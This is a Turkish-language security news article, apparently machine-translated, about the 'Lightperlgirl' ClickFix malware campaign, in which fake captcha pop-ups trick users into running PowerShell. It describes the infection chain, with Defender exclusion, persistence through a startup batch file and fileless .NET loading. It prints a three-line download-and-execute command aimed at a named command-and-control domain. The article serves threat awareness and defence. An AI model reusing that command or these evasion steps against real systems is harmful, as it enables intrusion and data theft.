Siber güvenlik araştırmacıları, kullanıcıları kötü niyetli PowerShell komutlarını manuel olarak yürütmek için kandırmak için sahte captcha doğrulama pencerelerini kullanan sofistike bir kötü amaçlı yazılım kampanyası ortaya çıkardılar.

Yeni tanımlanan tehdit, Lightperlgirl olarak adlandırılan, kullanıcıların tanıdık güvenlik mekanizmalarına olan güvenini kullanan sosyal mühendislik taktiklerinde ilgili bir evrimi temsil ediyor.

Otomatik sömürüye dayanan geleneksel kötü amaçlı yazılımların aksine, bu kampanya kurbanları kendi uzlaşmalarında farkında olmayan suç ortağı haline getiriyor.

.png

)

Kötü amaçlı yazılım, adını koduna gömülü, “Telif Hakkı (C) Lightperlgirl 2025” ü okuyan ve Rusça’da yazılmış dizeleri içeren belirgin bir telif hakkı imzasından türetir, ancak kampanyanın gerçek kaynağı ve tam kapsamı soruşturma altında kalır.

Saldırı, kullanıcılar daha önce tehlikeye atılan meşru WordPress web sitelerini ziyaret ettiğinde başlar ve kötü amaçlı JavaScript’in meşru bir güvenlik doğrulama iletişim kutusu olarak göründüğü sürücü senaryosu oluşturur.

.webp)

Todyl analistleri, bir ortak müşterinin cihazında çalışan anormal PowerShell komut dosyalarını tespit ettikten sonra tehdidi tanımladılar ve başarılı bir uzlaşma olduğunu gösterdi.

Şirketin tehdit araştırması, tespit mühendisliği ve MXDR ekipleri, saldırıyı kontrollü bir ortamda araştırmak ve tam etkilerini belirlemek için kapsamlı bir yanıt çabasını koordine etti.

Araştırmaları, etkilenen cihazın kötü niyetli PowerShell komut dosyasının yürütülmesini önleyecek olan uç nokta güvenliği kapsamına sahip olmadığını ortaya koydu, ancak SIEM sistemi PowerShell komut dosyası blok günlükleri aracılığıyla hızlı algılama ve konak izolasyonu sağladı.

.webp)



ClickFix saldırı vektörü, kullanıcıların meşru güvenlik önlemlerine aşinalıklarını kullandığı için özellikle sinsi bir sosyal mühendislik tekniğini temsil eder.

Mağdurlar sahte captcha açılır penceresiyle karşılaştıklarında, Cloudflare gibi hizmetleri taklit eden profesyonel stil ile tamamlanan standart bir tarayıcı doğrulama süreci gibi görünen şeyle sunulur.

Pop -up, kullanıcılara Windows Run iletişim kutusuna görünüşte zararsız bir komut kopyalayıp yapıştırmalarını söyler ve teknik güvenlik açıklarından ziyade insan etkileşiminden yararlanarak geleneksel güvenlik engellerini etkili bir şekilde atlar.

Kampanyanın etkisi, tehdit aktörlerinin modern güvenlik çözümlerini atlatmak için metodolojilerini nasıl uyarladığını gösterdiği için bireysel enfeksiyonların ötesine uzanıyor.

LightperlGirl, otomatik sömürüye güvenmek yerine manuel kullanıcı etkileşimi gerektirerek, kötü niyetli kod yürütme modellerini tanımlamaya odaklanan ve geleneksel güvenlik araçlarının tanımlaması ve önlemesi için özellikle zor bir tehdit haline getiren birçok tespit mekanizmasını kaçınır.

Çok aşamalı güç yürütme ve kalıcılık mekanizmaları

LightperlGirl kötü amaçlı yazılım, gelişmiş kaçırma ve kalıcılık tekniklerini gösteren sofistike bir çok aşamalı PowerShell infaz zinciri kullanır.

Kullanıcıların yürütülmeye kandırıldığı ilk PowerShell komutu, algılama sistemlerinden kaçınmak için dize bölme teknikleri kullanarak ağır bir şekilde gizlenir.

Defil edildiğinde, komut gerçek amacını ortaya çıkarır: cmbkz8kz1000108k2carjewzf.info adresinde bir komut ve kontrol sunucusu ile iletişim kurmak.

$rbld30 = 'cmbkz8kz1000108k2carjewzf.info';

$vnrl01 = Invoke-RestMethod -Uri $rbld30;

Invoke-Expression $vnrl01Bu ilk aşama, üç kritik işlev içeren ikincil bir PowerShell betiği indirir ve yürütür: Helpio, Urex ve Exwpl.

Yardım işlevi, aynı anda C: \ Windows \ temp dizin için bir Windows Defender dışlama oluştururken, bir kullanıcı hesabı denetim istemi aracılığıyla idari ayrıcalıklar kazanmaya çalışan orkestratör olarak hizmet eder.

Bu hariç tutma yolu, sonraki kötü amaçlı dosyaların sistemin birincil güvenlik mekanizması tarafından tespit edilmemesini sağlar.

Başarılı ayrıcalık arttıktan sonra, UREX işlevi, C2 sunucusundan bir toplu dosyayı indirerek ve hariç tutulan dizinde Lixpay.bat olarak kaydederek kalıcılık oluşturur.

Daha eleştirel olarak, kötü amaçlı yazılımdan kurtulmasını sağlayan bir başlangıç kısayolu oluşturur.

EXWPL fonksiyonu, .NET yansıması yoluyla filessiz bir yükü yürüterek en sofistike bileşeni temsil eder.

Bu teknik, diske dosya yazmadan Base64 kodlu bir .NET düzeneğini doğrudan belleğe yükler ve geleneksel dosya tabanlı algılama sistemlerinin kötü niyetli etkinliği tanımlamasını son derece zorlaştırır.

Kötü amaçlı yazılımların kalıcılık mekanizması, C2 altyapısıyla sürekli iletişimi sürdüren indirilen toplu iş dosyasına işaret eden bir başlangıç kısayolu aracılığıyla erişimi sürdürür.

Bu yaklaşım, geleneksel siber güvenlik savunmalarına meydan okuyan son derece etkili ve kalıcı tehditler yaratmak için sosyal mühendisliği, meşru sistem araçlarını ve ileri kaçırma tekniklerini birleştirmek için modern kötü amaçlı yazılım kampanyalarının nasıl geliştiğini göstermektedir.

Herhangi biriyle erken tehdit tespiti, yükseltme ve hafifletme güçlendirin. 50 deneme araması alın.